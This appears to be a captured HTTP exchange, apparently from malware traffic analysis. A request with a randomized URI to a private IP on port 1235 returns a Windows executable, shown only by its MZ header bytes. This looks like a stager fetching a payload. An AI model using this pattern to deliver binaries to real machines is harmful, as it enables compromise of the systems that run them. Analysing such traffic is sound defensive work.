 GET /_qwvzbmV0-ZWF1cWMdLDNQcKmmShUxn56cDmwEJOu7pujb3GVVTta5PTMS_05eb7mcahaC43CHS1pWr4SAOH5fUBLM0b HTTP/1.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 14_7) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/18.0 Safari/605.1.15
Host: 192.168.111.162:1235
Connection: Keep-Alive
Cache-Control: no-cache
HTTP/1.1 200 OK
Content-Type: application/octet-stream
Connection: Keep-Alive
Server: Apache
Content-Length: 178780
MZ.....[REU.....I......ih...;Sj.P..................................... .!..L.!This program cannot be run in DOS mode.